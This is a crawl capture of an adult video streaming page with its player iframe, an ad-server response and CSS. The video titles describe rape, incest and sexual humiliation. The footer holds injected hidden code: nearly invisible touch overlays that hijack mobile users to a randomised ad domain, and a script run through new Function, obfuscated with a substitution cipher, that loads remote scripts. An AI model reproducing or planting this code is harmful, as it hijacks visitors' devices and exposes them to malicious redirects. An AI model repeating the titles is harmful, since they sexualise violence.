

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://regou.la/index.php/vod/play/id/202943/sid/1/nid/1.html
body_size: 6811
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>被强暴的新任女教师「变态学生的性小便强暴」被羞辱的神父。 艾米莉·优希娜 夕雛エミリ IPZZ_375-麻豆视频</title>
<meta name="keywords" content="制服诱惑,丝袜OL,被强暴的新任女教师「变态学生的性小便强暴」被羞辱的神父。 艾米莉·优希娜 夕雛エミリ IPZZ_375剧照,被强暴的新任女教师「变态学生的性小便强暴」被羞辱的神父。 艾米莉·优希娜 夕雛エミリ IPZZ_375剧情,麻豆视频" />
<meta name="description" content="麻豆视频(www.mogu.club)提供提供上被强暴的新任女教师「变态学生的性小便强暴」被羞辱的神父。 艾米莉·优希娜 夕雛エミリ IPZZ_375全集免费在线观看地址，被强暴的新任女教师「变态学生的性小便强暴」被羞辱的神父。 艾米莉·优希娜 夕雛エミリ IPZZ_375剧情介绍：被强暴的新任女教师「变态学生的性小便强暴」被羞辱的神父。 艾米莉·优希娜 夕雛エミリ IPZZ_375" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"15","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
<script>
var vod_name = '被强暴的新任女教师「', vod_url = window.location.href, vod_part='第1集', vod_prelink='', vod_pic='https://sbzytpimg3.com:3519/upload/vod/20251126-1/988091f76c88820d73303cdc6ac950a3.jpg';	
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="https://regou.la">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
 
 <div class="wrap">
   <div class="position">
      <ul>
         <li class="home"><a href="/">首页</a></li>
         <li><a href="/index.php/vod/type/id/5.html">日韩</a></li>
         <li><a href="/index.php/vod/detail/id/202943.html ">被强暴的新任女教师「变态学生的性小便强暴」被羞辱的神父。 艾米莉·优希娜 夕雛エミリ IPZZ_375</a></li>
       </ul>
   </div>
  
   <div class="mt">
     <style>
 .FF{width:100%;height:520px;line-height:30px;background:#111;font-size:14px;color:#f6f6f6;margin:0px;padding:0px;position:relative;overflow:hidden;}.FF table{text-align:center;width:100%;}.FF #topleft{font-weight:bold;height:30px;line-height:30px;border-bottom:1px solid #202020;padding-left:5px;}.FF #topleft a{float:left;color:#fff;display:inline;zoom:1;overflow:hidden;text-decoration:none;display:block;}#topleft a#ll{margin-left:30px;}.FF #topleft a:hover{background:#000;}.FF #topright{padding-right:5px;font-weight:bold;color:#f60;text-align:right;border-bottom:1px solid #202020;}.FF #topcc{display:none;}.FF #playleft{width:100%;height:100%;overflow:hidden;}
 @media (max-width:760px){.FF{height:220px}}
 </style>
     <div class="FF">
      <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/202943\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u88ab\u5f3a\u66b4\u7684\u65b0\u4efb\u5973\u6559\u5e08\u300c\u53d8\u6001\u5b66\u751f\u7684\u6027\u5c0f\u4fbf\u5f3a\u66b4\u300d\u88ab\u7f9e\u8fb1\u7684\u795e\u7236\u3002 \u827e\u7c73\u8389\u00b7\u4f18\u5e0c\u5a1c \u5915\u96db\u30a8\u30df\u30ea IPZZ_375","vod_actor":"","vod_director":"","vod_class":"\u5236\u670d\u8bf1\u60d1,\u4e1d\u889cOL"},"url":"https:\/\/lsbbf6.com\/20251125\/LaGDl9mD\/index.m3u8","url_next":"","from":"ytm3u8","server":"no","note":"","id":"202943","sid":1,"nid":1}</script>      <script type="text/javascript" src="/static/js/playerconfig.js?t=20260121"></script><script type="text/javascript" src="/static/js/player.js?t=a20260121"></script>     </div>
   </div>

   
      <div class="box mt">
     <div class="name">
       <dl>
         <dd>YT线路</dd><span class="mac_hits hits" data-mid="1" data-id="202943" "="" data-type="hits"></span>

       </dl>
     </div>
     <div class="play">
       <ul>
                  <li><a href="/index.php/vod/play/id/202943/sid/1/nid/1.html" target="_self">第1集</a></li>
                </ul>
     </div>
   </div>
      
   <div class="box mt">
     <div class="name">
       <dl>
         <dd>最新推荐</dd>
       </dl>
     </div>
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/223791/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/af1b3b06e237ae9f2c9e78442c94946e.jpg" alt="绫奈莉奈 x 臼井咲流：姐姐的私拍：神圣的蕾丝泳衣。女主角亲自拿起相机，近距 彩奈リナ,森山绫乃 ANG-011" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/223791/sid/1/nid/1.html">绫奈莉奈 x 臼井咲流：姐姐的私拍：神圣的蕾丝泳衣。女主角亲自拿起相机，近距 彩奈リナ,森山绫乃 ANG-011</a></p>
             <p>01-21&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;366观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/223730/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/2f441cbf821cfb2c767a8bd4dc30588f.jpg" alt="没想到最后一班火车上竟然单独和一个荡妇在一起！鞭子可爱版 未知演员 104DANDYA-008" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/223730/sid/1/nid/1.html">没想到最后一班火车上竟然单独和一个荡妇在一起！鞭子可爱版 未知演员 104DANDYA-008</a></p>
             <p>01-21&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;96观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/223665/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/5d57c5c48ce6cee72d6aa56b4f02e05b.jpg" alt="蓝川美夏 2片装超精选4小时24分钟 蓝川美夏 CEAD-708" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/223665/sid/1/nid/1.html">蓝川美夏 2片装超精选4小时24分钟 蓝川美夏 CEAD-708</a></p>
             <p>01-21&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;357观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/223787/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/ed882e749294f5b4a0a144dbe46b35ab.jpg" alt="乱伦：五十岁母亲吉永文香的阴道内被灌精。 吉永史香 AED-248" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/223787/sid/1/nid/1.html">乱伦：五十岁母亲吉永文香的阴道内被灌精。 吉永史香 AED-248</a></p>
             <p>01-21&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;619观看</p>
          </li>
                 </ul>
     </div>
   </div>
 </div>
 <span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="202943" data-sid="1" data-nid="1"></span>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a1c00dd7fd24e04ad8bed09838fda6e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.hnjiexi.com/m3u8/?url=https://lsbbf6.com/20251125/LaGDl9mD/index.m3u8
body_size: 1581
content:
<!DOCTYPE html>
<html lang="zh-cn">

<head>
    <meta charset="UTF-8">
    <title>红牛资源解析播放</title>
    <!--<meta name="referrer" content="never">-->
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><!-- IE内核 强制使用最新的引擎渲染网页 -->
    <meta name="renderer" content="webkit"> <!-- 启用360浏览器的极速模式(webkit) -->
    <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0 ,maximum-scale=1.0, user-scalable=no">
    <meta name="x5-fullscreen" content="true"> <!-- 手机H5兼容模式 -->
    <meta name="x5-page-mode" content="app"> <!-- X5  全屏处理 -->
    <meta name="full-screen" content="yes">
    <meta name="browsermode" content="application"> <!-- UC 全屏应用模式 -->
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" /> <!--  苹果全屏应用模式 -->
   <!--<script src="https://hn.bfvvs.com/js/1.25.1/DPlayer.min.js"></script>-->
   <!--  <script src="https://hn.bfvvs.com/js/1.1.5/hls.js"></script>-->
    <script src="https://s2.pstatp.com/cdn/expire-1-M/dplayer/1.25.1/DPlayer.min.js"></script>
    <script src="https://s2.pstatp.com/cdn/expire-1-M/hls.js/1.1.5/hls.js"></script>
     <!--<script src="/js/1.25.1/DPlayer.min.js"></script>-->
     <!--<script src="/js/1.1.5/hls.min.js"></script>-->
</head>
<style>
    :root {
        --plyr-color-main: #00b2ff;
    }

    body,
    html {
        width: 100%;
        height: 100%;
        padding: 0;
        margin: 0;
        overflow-x: hidden;
        overflow-y: hidden;
        background-color: black;
    }

    #dplayer {
        width: 100%;
        height: 100%;
    }

    .plyr--video {
        height: 100%;
    }
</style>

<body>
    <div id="dplayer"></div>

    <script>
     function getUrlParam(name) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象
            var r = window.location.search.substr(1).match(reg);  //匹配目标参数
            if (r != null) return unescape(r[2]); return null; //返回参数值
    }
    var urltext = getUrlParam('url');
    window.onload = () => {
            new DPlayer({
                container: document.getElementById('dplayer'),
                autoplay: true,
                video: {
                    url: urltext,
                    type: 'hls',
                },
                pluginOptions: {
                    hls: {
                            // maxBufferLength: 300,           // 最大缓冲秒数
                            // maxMaxBufferLength: 300,        // 最大允许的缓冲秒数
                            // startFragPrefetch: true,         // 启用预取下一个分片
                            // autoStartLoad: true,             // 页面加载自动播放
                            // startLoad: 0,                    // 从0开始加载
                            // maxBufferSize: 1024 * 1024 * 1024 // 最大缓冲区大小：1GB
                    },
                },
            });
        }
    </script>
    <script>
            var _hmt = _hmt || [];
            (function() {
              var hm = document.createElement("script");
              hm.src = "https://hm.baidu.com/hm.js?f9efd5b2ce1af3cb4d7bb717abfb5e32";
              var s = document.getElementsByTagName("script")[0]; 
              s.parentNode.insertBefore(hm, s);
            })();
</script>

    <!--<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>-->
    <!--<script>LA.init({id:"3INFjOBqoNhvnN3t",ck:"3INFjOBqoNhvnN3t"})</script>-->
</body>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2114gc.amvu4a.com:8005/d/5262?t=0.4943818922446821
body_size: 1085
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1K{Q1{s0@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}op(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}op(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmX{J}4KmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://regou.la/template/tsla_qire/css/style.css
body_size: 2910
content:
@charset "utf-8";html{overflow-y:scroll}body{background:#f3f3f3;font-size:15px;color:#333;font-family:microsoft yahei,微软雅黑,microsoftjhenghei,华文细黑,STHeiti,MingLiu}body,div,p,ul,li,h1,h2,h3,h4,h5,h6,form,input,label,dl,dt,dd,ol{padding:0;margin:0}ul,li{overflow:hidden}a{color:#333;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;transition:all .2s linear;text-decoration:none}a:hover{color:#f60}img{border:0}input,label{vertical-align:middle}em,i{font-style:normal}.block{display:block}.none{display:none}.mt{margin-top:10px}.wrap{margin:0 auto}#main{width:100%;margin:0 auto!important;overflow:hidden;position:relative}#menu_m_b{width:100%;background:#fff;left:0;top:3.4rem;padding:2% 0;position:absolute;z-index:999;display:none}#overlay{width:100%;height:100%;position:absolute;left:0;top:3.4rem;background:rgba(0,0,0,.5);z-index:200;display:none}#overlay.show{display:block}.header{width:100%;height:3.4rem;background:#1C1C1C;overflow:hidden;position:relative}.head{margin:0 auto}.logo{float:left}.logo a{width:100px;height:50px;background:url(/static/images/logo.jpg) no-repeat .16rem .58rem;background-size:100% auto;text-indent:-999px;display:block}.search,.sm{float:right;width:9rem;background:#f3f3f3;border-radius:3px;margin-top:.7rem;border:0;display:inline;overflow:hidden}.search input,.sm input{float:left;width:6.5rem;height:2rem;line-height:2rem;font-size:.8rem;color:#666;text-indent:5px;display:inline;background:0 0;border:0;outline:0}.search button,.sm button{float:right;width:2.5rem;height:2rem;background:url(../images/search.png) center center no-repeat;background-size:50% auto;text-indent:-9999px;border:0}.nav{float:right;ling-height:2.4rem;padding:.4rem 0 .2rem;cursor:pointer}.nav #on{width:40px;height:40px;background:transparent url(../images/sou.png) center center no-repeat;background-size:60% auto;display:block}.menu{float:left;margin-left:2px}.menu li{float:left;line-height:3.4rem;font-size:1rem}.menu li a{color:#fff;padding:0 10px;display:block}.menu li a:hover,.menu li a.on{border-bottom: 3px solid #FF9900;line-height:3rem;color:#FF9900}.category{font-size:.93rem;overflow:hidden;position:relative}.category dl{padding:.4rem 0;border-bottom:1px solid #ddd;overflow:hidden}.category dt{text-align:center;color:#000;font-weight:700;padding:.15rem .35rem;margin-left:.3rem;position:absolute;left:0}.category dd{float:left;padding-left:2.9rem;zoom:1;overflow:hidden}.category dd a{float:left;padding:.15rem .35rem;display:inline}.category a:hover,.category a.on,.category dt{background:#1C1C1C;color:#fff;border-radius:.2rem}.notice{width:100%;background:#fff;border-bottom:1px solid #ddd;font-size:.93rem;color:red;font-weight:700;padding:.8rem 0;text-align:center}.notice span{color:green;margin-left:.2rem}.box,.position{border-top:1px solid #ddd;border-bottom:1px solid #ddd;background:#fff;overflow:hidden}.category_box{background:#fff}.name{overflow:hidden}.name dl{height:2.5rem;border-bottom:1px solid #ddd;font-size:.95rem;padding-left:.3rem}.name dd{float:left;height:1.8rem;line-height:1.8rem;border:#ddd 1px solid;border-bottom:0;background:#fff;border-radius:3px 3px 0 0;cursor:pointer;letter-spacing:1px;padding:0 1rem;margin:.7rem 0 0 .5rem}.name dd.active{background:#f9f9f9}.name span{float:right;line-height:2.5rem;padding-right:.6rem;font-size:.8rem}.name span a{color:#666}.list li{float:left;width:22.63%;background:#f9f9f9;box-shadow:0 5px 5px rgba(0,0,0,.3);border-radius:0 0 8px 8px;padding-bottom:.6rem;margin:2% 0 1% 2%;vertical-align:top;display:inline-block;overflow:hidden}.list li p{height:1.5rem;line-height:2rem;font-size:.8rem;color:#888;text-align:left;padding-left:.2rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.list li p a{font-size:.9rem;color:#333}.list li:hover{background:#e9e9e9}.list li .tu_box{width:100%;height:0;padding-bottom:70%;overflow:hidden}.list li .tu,.list li .tu img{width:100%;height:147px;border-radius:8px 8px 0 0;display:block;object-fit:cover;object-position:center center;font-family: 'object-fit: cover; object-position: center;';}.list li .tu{position:relative}.list li .tu img:hover{filter:alpha(opacity=85);opacity:.85}.list li .tu:hover{color:#fff;text-decoration:none}.list li span.bg{width:100%;height:1.5rem;display:block;overflow:hidden;position:absolute;background:#000;left:0;bottom:0;filter:alpha(opacity=50);opacity:.5;z-index:1}.list li span.tip{height:1.5rem;line-height:1.5rem;display:block;overflow:hidden;position:absolute;right:.3rem;bottom:0;text-align:right;z-index:2;font-size:.8rem;color:#f3f3f3;white-space:nowrap}.list_txt{padding:5px 15px;font-size:.75rem;border-right:1px solid #ddd;overflow:hidden}.list_txt li{height:32px;line-height:32px;background:url(../images/dot.gif) 0 18px repeat-x;word-break:break-all}.list_txt li a{padding-right:5px;background:#f9f9f9;font-size:.85rem}.list_txt i{background:#1C1C1C;padding:2px 5px;margin-right:8px}.list_txt a i{color:#fff}.list_txt a i#top{background:#f60;color:#fff}.list_txt 